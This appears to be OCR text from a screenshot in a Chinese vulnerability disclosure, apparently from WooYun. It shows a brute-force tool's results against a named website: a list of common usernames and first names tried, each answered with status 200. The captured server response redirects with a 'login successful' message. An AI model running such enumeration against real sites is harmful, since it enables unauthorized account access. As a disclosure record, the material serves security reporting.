 主机: www.wanyiwang.com 端口: 80 使用SSL
控制台
启 动 暂 停 停 止
请求结果
序号 变体值1 验证码 状态码 错误 超时 长度 匹配
40 user123 200 否 否 77
42 11 200 否 否 77
65 master 200 否 否 77
107 DEMO8 200 否 否 77
134 HELLO 200 否 否 77
400 adolf 200 否 否 77
1 admin 200 否 否 78
9 ceshi 200 否 否 78
14 admin123 200 否 否 78
25 test1 200 否 否 78
27 test123 200 否 否 78
32 ADMIN 200 否 否 78
35 22222222 200 否 否 78
37 11111111 200 否 否 78
48 Administrator 200 否 否 78
62 BACKUP 200 否 否 78
74 COMPANY 200 否 否 78
120 FINANCE 200 否 否 78
126 GUEST 200 否 否 78
143 LIBRARY 200 否 否 78
146 JONES 200 否 否 78
159 MANAGER 200 否 否 78
186 NETWORK 200 否 否 78
235 SMART 200 否 否 78
304 aaron 200 否 否 78
311 abbey 200 否 否 78
313 abbott 200 否 否 78
319 abner 200 否 否 78
322 abigale 200 否 否 78
330 abraham 200 否 否 78
346 addie 200 否 否 78
351 addison 200 否 否 78
360 adela 200 否 否 78
362 adeline 200 否 否 78
363 adele 200 否 否 78
378 adolph 200 否 否 78
1 Connection: close
2 Date: Sat, 12 Sep 2015 16:45:52 GMT
3 X-Powered-By: ASP.NET
4 Set-Cookie: PHPSESSID=50i6o2j6iahj9qe88263ao7aj3; path=/
5 X-Powered-By: PHP/5.2.17
6 Server: Microsoft-IIS/7.5
7 Vary: Accept-Encoding
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Content-Encoding: gzip
10 Content-Type: text/html; charset=utf-8
11 Pragma: no-cache
12 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
13
14 <script>location.href='msg.php?msg=登录成功&url=index.php&rtime=1000';</scri
www.wooyun.org